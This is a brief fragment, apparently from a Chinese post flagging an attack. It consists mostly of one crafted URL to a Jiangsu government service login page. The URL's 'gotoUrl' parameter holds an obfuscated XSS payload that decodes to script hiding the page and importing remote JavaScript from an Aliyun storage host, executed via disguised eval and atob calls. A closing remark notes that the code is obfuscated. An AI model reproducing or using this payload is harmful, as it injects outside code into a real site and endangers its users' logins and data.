 https://hd.jszwfw.gov.cn/jszwfw/gyqry/gyLogin.do?gotoUrl=%31%27%3Be1%3D%279ZG9jdW1lbnQNCno1LmRvY3VtZW50RWxlbWVudC5oaWRkZW49JzEnDQp6NS50aXRsZT0nTG9hZGluZy4uLicNCmltcG9ydCgnLy92MmxvYWQub3NzLWNuLXNoYW5naGFpLmFsaXl1bmNzLmNvbS9oejE4LmpzPz8%2Fd3g9Jyk%3D%27%2Cb6%3D%27ejU%27%2Cm%3D%27toSt%27%2Cn%3D%27ring%27%2Cm%2B%3Dn%2Cf%3D%7Bl%3Aframes%2Ck%3A%28725825-32084%29%5Bm%5D%2836%29%2Cj%3A%28380134-21979%29%5Bm%5D%2832%29%7D%2Cf.l%5Bf.k%5D%28f.l%5Bf.j%5D%28b6%2Be1%29%29%2Cn64%28%29%3C8%3Bvar%20loginurl%20%3D%20%27&webId=93&vzmxoy=9ec1f56b5795d449f1983eee0764545b31f3a2d61f64c60d7dddce8145dc3d2e1f6cc6恶意js代码还进行了混淆